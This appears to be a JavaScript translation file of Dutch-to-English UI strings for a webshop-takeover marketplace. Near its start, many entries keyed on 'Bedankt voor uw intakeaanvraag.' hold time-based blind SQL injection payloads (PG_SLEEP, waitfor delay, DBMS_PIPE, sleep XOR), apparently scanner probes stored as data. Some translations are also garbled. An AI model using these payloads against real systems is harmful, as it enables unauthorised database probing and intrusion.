window.translation.en['Bedankt voor uw aanvraag. De verkoper krijgt uw verzoek en kan deze goed- of afkeuren.'] = "Thank you for your request. The seller receives your request and can properly reject it.";
window.translation.nl_NL['Bedankt voor uw aanvraag. De verkoper krijgt uw verzoek en kan deze goed- of afkeuren.'] = "Bedankt voor uw aanvraag. De verkoper krijgt uw verzoek en kan deze goed- of afkeuren.";
window.translation.en['Bedankt voor uw bericht'] = "Thank you for your message";
window.translation.nl_NL['Bedankt voor uw bericht'] = "Bedankt voor uw bericht";
window.translation.en['Bedankt voor uw intakeaanvraag.'] = "Bedankt voor uw intakeaanvraag.";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.'] = "Bedankt voor uw intakeaanvraag.";
window.translation.en['Bedankt voor uw intakeaanvraag.\'\"'] = "Thank you for your intake request.";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.\'\"'] = "Bedankt voor uw intakeaanvraag.\\'\\\"";
window.translation.en['Bedankt voor uw intakeaanvraag.\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\''] = "Bedankt voor uw intakeaanvraag.\\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\'";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\''] = "Bedankt voor uw intakeaanvraag.\\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\'";
window.translation.en['Bedankt voor uw intakeaanvraag.-1 waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.-1 waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.-1 waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.-1 waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z'] = "Bedankt voor uw intakeaanvraag.0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z'] = "Bedankt voor uw intakeaanvraag.0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z";
window.translation.en['Bedankt voor uw intakeaanvraag.0\'XOR(if(now()=sysdate(),sleep(15),0))XOR\'Z'] = "Bedankt voor uw intakeaanvraag.0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.0\'XOR(if(now()=sysdate(),sleep(15),0))XOR\'Z'] = "Bedankt voor uw intakeaanvraag.0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z";
window.translation.en['Bedankt voor uw intakeaanvraag.1KSJZGCN\') OR 287=(SELECT 287 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.1KSJZGCN\\') OR 287=(SELECT 287 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.1KSJZGCN\') OR 287=(SELECT 287 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.1KSJZGCN\\') OR 287=(SELECT 287 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.5CdKE3mN\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.5CdKE3mN\\'; waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.5CdKE3mN\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.5CdKE3mN\\'; waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.AAmykHPZ\' OR 909=(SELECT 909 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.AAmykHPZ\\' OR 909=(SELECT 909 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.AAmykHPZ\' OR 909=(SELECT 909 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.AAmykHPZ\\' OR 909=(SELECT 909 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.H5rA3YjN\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.H5rA3YjN\\'; waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.H5rA3YjN\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.H5rA3YjN\\'; waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.HmmR0dlK\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.HmmR0dlK\\'; waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.HmmR0dlK\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.HmmR0dlK\\'; waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.J3SDf3QK\') OR 452=(SELECT 452 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.J3SDf3QK\\') OR 452=(SELECT 452 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.J3SDf3QK\') OR 452=(SELECT 452 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.J3SDf3QK\\') OR 452=(SELECT 452 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.P8URAMnH\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.P8URAMnH\\'; waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.P8URAMnH\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.P8URAMnH\\'; waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.QbHDGM4D'] = "Bedankt voor uw intakeaanvraag.QbHDGM4D";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.QbHDGM4D'] = "Bedankt voor uw intakeaanvraag.QbHDGM4D";
window.translation.en['Bedankt voor uw intakeaanvraag.REjOM7Q6'] = "Bedankt voor uw intakeaanvraag.REjOM7Q6";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.REjOM7Q6'] = "Bedankt voor uw intakeaanvraag.REjOM7Q6";
window.translation.en['Bedankt voor uw intakeaanvraag.YanxqK7q\' OR 624=(SELECT 624 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.YanxqK7q\\' OR 624=(SELECT 624 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.YanxqK7q\' OR 624=(SELECT 624 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.YanxqK7q\\' OR 624=(SELECT 624 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.e3CyoUoO\') OR 889=(SELECT 889 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.e3CyoUoO\\') OR 889=(SELECT 889 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.e3CyoUoO\') OR 889=(SELECT 889 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.e3CyoUoO\\') OR 889=(SELECT 889 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.fRW5C7bJ\' OR 169=(SELECT 169 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.fRW5C7bJ\\' OR 169=(SELECT 169 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.fRW5C7bJ\' OR 169=(SELECT 169 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.fRW5C7bJ\\' OR 169=(SELECT 169 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.gj3ev1UP'] = "Bedankt voor uw intakeaanvraag.gj3ev1UP";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.gj3ev1UP'] = "Bedankt voor uw intakeaanvraag.gj3ev1UP";
window.translation.en['Bedankt voor uw intakeaanvraag.jzKwjVhG\' OR 957=(SELECT 957 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.jzKwjVhG\\' OR 957=(SELECT 957 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.jzKwjVhG\' OR 957=(SELECT 957 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.jzKwjVhG\\' OR 957=(SELECT 957 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.lyc4STSx\')) OR 281=(SELECT 281 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.lyc4STSx\\')) OR 281=(SELECT 281 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.lyc4STSx\')) OR 281=(SELECT 281 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.lyc4STSx\\')) OR 281=(SELECT 281 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.mO8ILqAd'] = "Bedankt voor uw intakeaanvraag.mO8ILqAd";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.mO8ILqAd'] = "Bedankt voor uw intakeaanvraag.mO8ILqAd";
window.translation.en['Bedankt voor uw intakeaanvraag.mhYMasZ4\')) OR 209=(SELECT 209 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.mhYMasZ4\\')) OR 209=(SELECT 209 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.mhYMasZ4\')) OR 209=(SELECT 209 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.mhYMasZ4\\')) OR 209=(SELECT 209 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.ppDl564j\') OR 163=(SELECT 163 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.ppDl564j\\') OR 163=(SELECT 163 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.ppDl564j\') OR 163=(SELECT 163 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.ppDl564j\\') OR 163=(SELECT 163 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.ujadTbi7\' OR 656=(SELECT 656 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.ujadTbi7\\' OR 656=(SELECT 656 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.ujadTbi7\' OR 656=(SELECT 656 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.ujadTbi7\\' OR 656=(SELECT 656 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.v1CIz9by\')) OR 703=(SELECT 703 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.v1CIz9by\\')) OR 703=(SELECT 703 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.v1CIz9by\')) OR 703=(SELECT 703 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.v1CIz9by\\')) OR 703=(SELECT 703 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.vMBSjUpB\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.vMBSjUpB\\'; waitfor delay \\'0:0:15\\' --";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.vMBSjUpB\'; waitfor delay \'0:0:15\' --'] = "Bedankt voor uw intakeaanvraag.vMBSjUpB\\'; waitfor delay \\'0:0:15\\' --";
window.translation.en['Bedankt voor uw intakeaanvraag.vaz4IpYB\') OR 392=(SELECT 392 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.vaz4IpYB\\') OR 392=(SELECT 392 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.vaz4IpYB\') OR 392=(SELECT 392 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.vaz4IpYB\\') OR 392=(SELECT 392 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.vggt4TiU'] = "Bedankt voor uw intakeaanvraag.vggt4TiU";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.vggt4TiU'] = "Bedankt voor uw intakeaanvraag.vggt4TiU";
window.translation.en['Bedankt voor uw intakeaanvraag.wuF7vfcv\')) OR 922=(SELECT 922 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.wuF7vfcv\\')) OR 922=(SELECT 922 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.wuF7vfcv\')) OR 922=(SELECT 922 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.wuF7vfcv\\')) OR 922=(SELECT 922 FROM PG_SLEEP(15))--";
window.translation.en['Bedankt voor uw intakeaanvraag.xFY6LhUn\')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.xFY6LhUn\\')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--";
window.translation.nl_NL['Bedankt voor uw intakeaanvraag.xFY6LhUn\')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--'] = "Bedankt voor uw intakeaanvraag.xFY6LhUn\\')) OR 458=(SELECT 458 FROM PG_SLEEP(15))--";
window.translation.en['Bedrag'] = "Amount";
window.translation.nl_NL['Bedrag'] = "Bedrag";
window.translation.en['Bedrijf'] = "Company";
window.translation.nl_NL['Bedrijf'] = "Bedrijf";
window.translation.en['Bedrijf kopen? Kom in contact met 40.000 (ver)kopers!'] = "Buy a company? Get in touch with 45,000 seller\/buyers!";
window.translation.nl_NL['Bedrijf kopen? Kom in contact met 40.000 (ver)kopers!'] = "Bedrijf kopen? Kom in contact met 40.000 (ver)kopers!";
window.translation.en['Bedrijfsadres'] = "Company Address";
window.translation.nl_NL['Bedrijfsadres'] = "Bedrijfsadres";
window.translation.en['Bedrijfsgegevens'] = "Company details";
window.translation.nl_NL['Bedrijfsgegevens'] = "Bedrijfsgegevens";
window.translation.en['Bedrijfsnaam'] = "Company name";
window.translation.nl_NL['Bedrijfsnaam'] = "Bedrijfsnaam";
window.translation.en['Bedrijfsprofiel'] = "Company Profile";
window.translation.nl_NL['Bedrijfsprofiel'] = "Bedrijfsprofiel";
window.translation.en['Bedrijfswaardering'] = "Company valuation";
window.translation.nl_NL['Bedrijfswaardering'] = "Bedrijfswaardering";
window.translation.en['Bedrijven'] = "Businesses";
window.translation.nl_NL['Bedrijven'] = "Bedrijven";
window.translation.en['Bedrijven te koop gezocht'] = "Companies wanted";
window.translation.nl_NL['Bedrijven te koop gezocht'] = "Bedrijven te koop gezocht";
window.translation.en['Beheren'] = "To manage";
window.translation.nl_NL['Beheren'] = "Beheren";
window.translation.en['Bekijk <a href=\"/onze-diensten/hoe-werkt-het\">hier</a> hoe wij werken'] = "View <a href=\\\"\/services&quot ;>here <\/a> How we work";
window.translation.nl_NL['Bekijk <a href=\"/onze-diensten/hoe-werkt-het\">hier</a> hoe wij werken'] = "Bekijk <a href=\\\"\/onze-diensten\/hoe-werkt-het\\\">hier<\/a> hoe wij werken";
window.translation.en['Bekijk <a href=\"/onze-diensten/hoe-werkt-het\">hier</a> hoe wij werken.'] = "Read <a href=\\\"\/services\\\">here<\/a> how we work.";
window.translation.nl_NL['Bekijk <a href=\"/onze-diensten/hoe-werkt-het\">hier</a> hoe wij werken.'] = "Bekijk <a href=\\\"\/onze-diensten\/hoe-werkt-het\\\">hier<\/a> hoe wij werken.";
window.translation.en['Bel mij terug'] = "Call Me";
window.translation.nl_NL['Bel mij terug'] = "Bel mij terug";
window.translation.en['Bepaal de waarde'] = "Determine the value";
window.translation.nl_NL['Bepaal de waarde'] = "Bepaal de waarde";
window.translation.en['Bereik ruim 40.000 (ver)kopers met een <b>Zoekadvertentie</b>!'] = "Reach over 45,000 buyers and sellers with a &lt;b&gt;Search Ad&lt;\/b&gt;!";
window.translation.nl_NL['Bereik ruim 40.000 (ver)kopers met een <b>Zoekadvertentie</b>!'] = "Bereik ruim 40.000 (ver)kopers met een <b>Zoekadvertentie<\/b>!";
window.translation.en['Bericht'] = "Message";
window.translation.nl_NL['Bericht'] = "Bericht";
window.translation.en['Bericht sturen'] = "Send a message";
window.translation.nl_NL['Bericht sturen'] = "Bericht sturen";
window.translation.en['Berichten'] = "Messages";
window.translation.nl_NL['Berichten'] = "Berichten";
window.translation.en['Beschikbaar op aanvraag'] = "Available on request";
window.translation.nl_NL['Beschikbaar op aanvraag'] = "Beschikbaar op aanvraag";
window.translation.en['Bestaat sinds'] = "Exists since";
window.translation.nl_NL['Bestaat sinds'] = "Bestaat sinds";
window.translation.en['Beste koper en verkoper, de toegang is verleend en u bent nu in contact'] = "Best buyer and seller, the access has been granted and you are now in contact";
window.translation.nl_NL['Beste koper en verkoper, de toegang is verleend en u bent nu in contact'] = "Beste koper en verkoper, de toegang is verleend en u bent nu in contact";
window.translation.en['Bestellen voor € 1.500,-'] = "Order for \u20ac 1.500,-";
window.translation.nl_NL['Bestellen voor € 1.500,-'] = "Bestellen voor \u20ac 1.500,-";
window.translation.en['Betaal per'] = "Pey per";
window.translation.nl_NL['Betaal per'] = "Betaal per";
window.translation.en['Betaald'] = "Paid";
window.translation.nl_NL['Betaald'] = "Betaald";
window.translation.en['Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact'] = "You can pay by business invoice, with iDeal, credit card, Paypal or Bancontact";
window.translation.nl_NL['Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact'] = "Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact";
window.translation.en['Bevestigen'] = "To confirm";
window.translation.nl_NL['Bevestigen'] = "Bevestigen";
window.translation.en['Bezoekadres'] = "Visiting address";
window.translation.nl_NL['Bezoekadres'] = "Bezoekadres";
window.translation.en['Bezoekers / maand'] = "Visitors \/ month";
window.translation.nl_NL['Bezoekers / maand'] = "Bezoekers \/ maand";
window.translation.en['Bezoekers per maand'] = "Visitors per month";
window.translation.nl_NL['Bezoekers per maand'] = "Bezoekers per maand";
window.translation.en['Bij dit profiel is Analytics data beschikbaar'] = "Analytics data is available for this profile";
window.translation.nl_NL['Bij dit profiel is Analytics data beschikbaar'] = "Bij dit profiel is Analytics data beschikbaar";
window.translation.en['Bij dit profiel ziet u direct de url'] = "With this profile you will immediately see the url";
window.translation.nl_NL['Bij dit profiel ziet u direct de url'] = "Bij dit profiel ziet u direct de url";
window.translation.en['Bij dit profiel zijn extra bestanden geplaatst'] = "Additional files have been added to this profile";
window.translation.nl_NL['Bij dit profiel zijn extra bestanden geplaatst'] = "Bij dit profiel zijn extra bestanden geplaatst";
window.translation.en['Bij profielen met de melding ‘Beschikbaar op aanvraag’ dient u eerst toestemming van de verkoper af te wachten.'] = "For profiles with the message \\'Available on request\\', you must first wait for permission from the seller.";
window.translation.nl_NL['Bij profielen met de melding ‘Beschikbaar op aanvraag’ dient u eerst toestemming van de verkoper af te wachten.'] = "Bij profielen met de melding \u2018Beschikbaar op aanvraag\u2019 dient u eerst toestemming van de verkoper af te wachten.";
window.translation.en['Bijlage(n) ontvangen'] = "Attachment(s) received";
window.translation.nl_NL['Bijlage(n) ontvangen'] = "Bijlage(n) ontvangen";
window.translation.en['Bouwmaterialen'] = "Construction materials";
window.translation.nl_NL['Bouwmaterialen'] = "Bouwmaterialen";
window.translation.en['Branche'] = "Industry";
window.translation.nl_NL['Branche'] = "Branche";
window.translation.en['Brutowinst'] = "Gross profit";
window.translation.nl_NL['Brutowinst'] = "Brutowinst";
window.translation.en['CCV Shop'] = "CCV Shop";
window.translation.nl_NL['CCV Shop'] = "CCV Shop";
window.translation.en['CPC'] = "CPC";
window.translation.nl_NL['CPC'] = "CPC";
window.translation.en['Combinatie'] = "Combination";
window.translation.nl_NL['Combinatie'] = "Combinatie";
window.translation.en['Combinatie van bovenstaande'] = "Combination of the above";
window.translation.nl_NL['Combinatie van bovenstaande'] = "Combinatie van bovenstaande";
window.translation.en['Commercie & Matching'] = "Marketing & Matching ";
window.translation.nl_NL['Commercie & Matching'] = "Commercie & Matching";
window.translation.en['Computers'] = "Computers";
window.translation.nl_NL['Computers'] = "Computers";
window.translation.en['Contact'] = "Contact";
window.translation.nl_NL['Contact'] = "Contact";
window.translation.en['Contact met'] = "Contact with";
window.translation.nl_NL['Contact met'] = "Contact met";
window.translation.en['Contact opnemen'] = "Contact";
window.translation.nl_NL['Contact opnemen'] = "Contact opnemen";
window.translation.en['Controleer a.u.b. uw SPAM folder als u geen wachtwoord heeft ontvangen.'] = "Please check your SPAM folder if you have not received a password.";
window.translation.nl_NL['Controleer a.u.b. uw SPAM folder als u geen wachtwoord heeft ontvangen.'] = "Controleer a.u.b. uw SPAM folder als u geen wachtwoord heeft ontvangen.";
window.translation.en['Datum'] = "Date";
window.translation.nl_NL['Datum'] = "Datum";
window.translation.en['Datum gestart'] = "Date started";
window.translation.nl_NL['Datum gestart'] = "Datum gestart";
window.translation.en['De intake is niet verplicht: U kunt ook gelijk een verkoopprofiel aanmaken via de optie Direct inschrijven.'] = "The intake is not mandatory: You can also immediately create a sales profile via the Direct registration option.";
window.translation.nl_NL['De intake is niet verplicht: U kunt ook gelijk een verkoopprofiel aanmaken via de optie Direct inschrijven.'] = "De intake is niet verplicht: U kunt ook gelijk een verkoopprofiel aanmaken via de optie Direct inschrijven.";
window.translation.en['De verkoper heeft helaas besloten om u geen toegang te verlenen'] = "Unfortunately, the seller has decided not to grant you access";
window.translation.nl_NL['De verkoper heeft helaas besloten om u geen toegang te verlenen'] = "De verkoper heeft helaas besloten om u geen toegang te verlenen";
window.translation.en['De waarde van uw webshop'] = "The value of your webshop";
window.translation.nl_NL['De waarde van uw webshop'] = "De waarde van uw webshop";
window.translation.en['De webshop url'] = "The URL webshop";
window.translation.nl_NL['De webshop url'] = "De webshop url";
window.translation.en['Details 1 webshop inzien'] = "View details 1 webshop";
window.translation.nl_NL['Details 1 webshop inzien'] = "Details 1 webshop inzien";
window.translation.en['Deze advertentie is uit de verkoop gehaald, u kunt daarom niet reageren.'] = "This advertisement has been taken from the sale, so you cannot respond.";
window.translation.nl_NL['Deze advertentie is uit de verkoop gehaald, u kunt daarom niet reageren.'] = "Deze advertentie is uit de verkoop gehaald, u kunt daarom niet reageren.";
window.translation.en['Deze bestanden zijn enkel te zien voor kopers waarmee u een Geheimhoudingsverklaring overeengekomen bent.'] = "These files can only be seen for buyers with whom you have agreed a confidentiality statement.";
window.translation.nl_NL['Deze bestanden zijn enkel te zien voor kopers waarmee u een Geheimhoudingsverklaring overeengekomen bent.'] = "Deze bestanden zijn enkel te zien voor kopers waarmee u een Geheimhoudingsverklaring overeengekomen bent.";
window.translation.en['Deze blijven <u>anoniem</u> totdat u per potentiële koper zelf besluit om toegang te verlenen.'] = "These remain <u> anonymous <\/u> until you decide to grant access per potential buyer.";
window.translation.nl_NL['Deze blijven <u>anoniem</u> totdat u per potentiële koper zelf besluit om toegang te verlenen.'] = "Deze blijven <u>anoniem<\/u> totdat u per potenti\u00eble koper zelf besluit om toegang te verlenen.";
window.translation.en['Deze gratis waardebepaling is indicatief en er kan geen enkel recht aan worden ontleend.'] = "This free valuation is indicative and no rights can be derived from it.";
window.translation.nl_NL['Deze gratis waardebepaling is indicatief en er kan geen enkel recht aan worden ontleend.'] = "Deze gratis waardebepaling is indicatief en er kan geen enkel recht aan worden ontleend.";
window.translation.en['Deze informatie wordt pas gedeeld na uw goedkeuring en ondertekening van een geheimhoudingsverklaring'] = "This information is only shared after your approval and signing of a confidentiality statement";
window.translation.nl_NL['Deze informatie wordt pas gedeeld na uw goedkeuring en ondertekening van een geheimhoudingsverklaring'] = "Deze informatie wordt pas gedeeld na uw goedkeuring en ondertekening van een geheimhoudingsverklaring";
window.translation.en['Deze persoon is geblokkeerd na niet verstrekken van persoonsgegevens of na meldingen van misbruik'] = "This person has been blocked after not providing personal data or after reports of abuse";
window.translation.nl_NL['Deze persoon is geblokkeerd na niet verstrekken van persoonsgegevens of na meldingen van misbruik'] = "Deze persoon is geblokkeerd na niet verstrekken van persoonsgegevens of na meldingen van misbruik";
window.translation.en['Deze verkoper keurt met de hand goed, motiveer uw aanvraag'] = "This seller approves by hand, motivate your application";
window.translation.nl_NL['Deze verkoper keurt met de hand goed, motiveer uw aanvraag'] = "Deze verkoper keurt met de hand goed, motiveer uw aanvraag";
window.translation.en['Deze wordt gepubliceerd in de sectie ‘Gezocht’ op het publieke deel van WebshopOvername.nl,'] = "This is published in the section \\'Wanted\\' on the public part of WebshopOvername.nl,";
window.translation.nl_NL['Deze wordt gepubliceerd in de sectie ‘Gezocht’ op het publieke deel van WebshopOvername.nl,'] = "Deze wordt gepubliceerd in de sectie \u2018Gezocht\u2019 op het publieke deel van WebshopOvername.nl,";
window.translation.en['Dieren'] = "Animals";
window.translation.nl_NL['Dieren'] = "Dieren";
window.translation.en['Direct beschikbaar voor full members'] = "Immediately available for full members";
window.translation.nl_NL['Direct beschikbaar voor full members'] = "Direct beschikbaar voor full members";
window.translation.en['Direct inschrijven'] = "Register ";
window.translation.nl_NL['Direct inschrijven'] = "Direct inschrijven";
window.translation.en['Direct reageren'] = "Respond immediately";
window.translation.nl_NL['Direct reageren'] = "Direct reageren";
window.translation.en['Documenten'] = "Documents";
window.translation.nl_NL['Documenten'] = "Documenten";
window.translation.en['Doe een bod'] = "Doe een bod";
window.translation.nl_NL['Doe een bod'] = "Doe een bod";
window.translation.en['Domein'] = "Domain";
window.translation.nl_NL['Domein'] = "Domein";
window.translation.en['Domein Kenmerken'] = "Domain Characteristics";
window.translation.nl_NL['Domein Kenmerken'] = "Domein Kenmerken";
window.translation.en['Domein- / bedrijfsnaam'] = "Domain or Company";
window.translation.nl_NL['Domein- / bedrijfsnaam'] = "Domein- \/ bedrijfsnaam";
window.translation.en['Domeinen'] = "Domains";
window.translation.nl_NL['Domeinen'] = "Domeinen";
window.translation.en['Domeinen te koop'] = "Domains for sale";
window.translation.nl_NL['Domeinen te koop'] = "Domeinen te koop";
window.translation.en['Domeinnaam'] = "Domain Name";
window.translation.nl_NL['Domeinnaam'] = "Domeinnaam";
window.translation.en['Domeinnamen, voorraad en overige activa'] = "Domain names, inventory and other assets";
window.translation.nl_NL['Domeinnamen, voorraad en overige activa'] = "Domeinnamen, voorraad en overige activa";
window.translation.en['Doorsturen aan'] = "Forward";
window.translation.nl_NL['Doorsturen aan'] = "Doorsturen aan";
window.translation.en['Download onze e-books'] = "Download our e-books";
window.translation.nl_NL['Download onze e-books'] = "Download onze e-books";
window.translation.en['Dropshipping'] = "Dropshipping";
window.translation.nl_NL['Dropshipping'] = "Dropshipping";
window.translation.en['Drupal'] = "Drupal";
window.translation.nl_NL['Drupal'] = "Drupal";
window.translation.en['E-Mail'] = "E-mail";
window.translation.nl_NL['E-Mail'] = "E-Mail";
window.translation.en['E-mail'] = "E-mail";
window.translation.nl_NL['E-mail'] = "E-mail";
window.translation.en['E-mail Adres'] = "E-mail address";
window.translation.nl_NL['E-mail Adres'] = "E-mail Adres";
window.translation.en['Een goede start voor uw onderhandeling'] = "A good start for your negotiation";
window.translation.nl_NL['Een goede start voor uw onderhandeling'] = "Een goede start voor uw onderhandeling";
window.translation.en['Eenmalig'] = "Once";
window.translation.nl_NL['Eenmalig'] = "Eenmalig";
window.translation.en['Eenmalig betalen'] = "Eenmalig betalen";
window.translation.nl_NL['Eenmalig betalen'] = "Eenmalig betalen";
window.translation.en['Eenmalig reageren'] = "Onetime access";
window.translation.nl_NL['Eenmalig reageren'] = "Eenmalig reageren";
window.translation.en['Eenmanszaak'] = "Proprietorship";
window.translation.nl_NL['Eenmanszaak'] = "Eenmanszaak";
window.translation.en['Eigen beheer'] = "Under own management";
window.translation.nl_NL['Eigen beheer'] = "Eigen beheer";
window.translation.en['Electronica'] = "Electronics";
window.translation.nl_NL['Electronica'] = "Electronica";
window.translation.en['En reageer direct op profielen'] = "And respond directly to profiles";
window.translation.nl_NL['En reageer direct op profielen'] = "En reageer direct op profielen";
window.translation.en['Er is een wachtwoord-reset link gemaild. Deze ontvangt u gewoonlijk binnen enkele minuten.'] = "A password reset link has been emailed. You will usually receive this within a few minutes.";
window.translation.nl_NL['Er is een wachtwoord-reset link gemaild. Deze ontvangt u gewoonlijk binnen enkele minuten.'] = "Er is een wachtwoord-reset link gemaild. Deze ontvangt u gewoonlijk binnen enkele minuten.";
window.translation.en['Er is iets mis gegaan'] = "Something went wrong";
window.translation.nl_NL['Er is iets mis gegaan'] = "Er is iets mis gegaan";
window.translation.en['Er zijn fouten gevonden, graag alle verplichte velden invullen.'] = "Errors have been found, please fill in all required fields.";
window.translation.nl_NL['Er zijn fouten gevonden, graag alle verplichte velden invullen.'] = "Er zijn fouten gevonden, graag alle verplichte velden invullen.";
window.translation.en['Erotiek'] = "Erotics";
window.translation.nl_NL['Erotiek'] = "Erotiek";
